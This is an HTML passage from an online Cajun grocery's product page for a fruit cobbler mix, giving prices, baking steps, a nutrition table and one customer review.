  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8">Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-fruit-cobbler-mix-10oz-8Pack-700x700.png" title="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-fruit-cobbler-mix-10oz-8Pack-350x350.png" title="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8" alt="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/louisiana-fish-fry">Louisiana Fish Fry</a></li>
                        <li><b>Product Code:</b> 741031312204</li>
                          <li><b>UPC Code : </b> 741031312204</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">.32</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">.82</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">.24</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4239" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4239');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4239');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8">Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=741031312204">741031312204</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Dry Mixes">Dry Mixes</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (1)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><b>Louisiana Fish Fry Cobbler Mix 10.58 oz - 8 Pack</b><br></p><p>Louisiana Fish Fry Cobbler Mix is the perfect blend of ingredients to create your favorite cobbler. Add peaches, apples, blueberries or any other fruit combination.<br>
<br>
<strong>Unit Size: </strong>10.58 oz. (300g) X 8<br>
<br>
<strong>LOUISIANA COBBLER MIX</strong> Steps: Preheat oven at 375°F. In a saucepan melt 1/2 stick of butter or margarine (4 tablespoons), pour into a 9" x 9" baking pan. Combine Cobbler Mix with 2/3 cup of milk and mix until smooth. Pour the batter into baking dish. Add 16 oz. can of fruit (peaches, blueberries or apples), including syrup. Bake at 375°F for 40 to 45 minutes or until golden brown. Serve with ice cream.</p><p>Often referred to as Louisiana cobbler mix or Louisiana fruit cobbler mix. This package makes a great peach cobbler.&nbsp;<br></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>4</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>160</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>10.58 oz. (300g) X 8</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>&lt;1</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>7</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1 piece (43g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>130</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>21</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>38</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>13</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Mayra</strong></td>  <td class="text-right">2023-09-09 02:30:33</td></tr><tr>  <td colspan="2"><p>This is by far the best cobbler mix EVER!! </p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
